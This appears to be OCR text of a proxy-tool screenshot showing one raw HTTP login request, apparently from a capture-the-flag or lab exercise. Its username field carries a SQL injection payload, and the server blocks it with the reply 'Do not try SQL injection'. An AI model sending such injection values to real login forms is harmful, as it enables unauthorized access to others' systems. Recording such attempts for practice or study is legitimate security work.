 Send
Cancel
< ▼
> ▼
Target: http://34.170.146.252:416
Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 34.170.146.252:41670
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://34.170.146.252:41670
10 Connection: keep-alive
11 Referer: http://34.170.146.252:41670/login
12 Upgrade-Insecure-Requests: 1
13
14 username='+OR+1%3d1--+-&password=admin
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 BAD REQUEST
2 Server: gunicorn
3 Date: Sun, 01 Sep 2024 09:02:48 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 29
7
8 Do not try SQL injection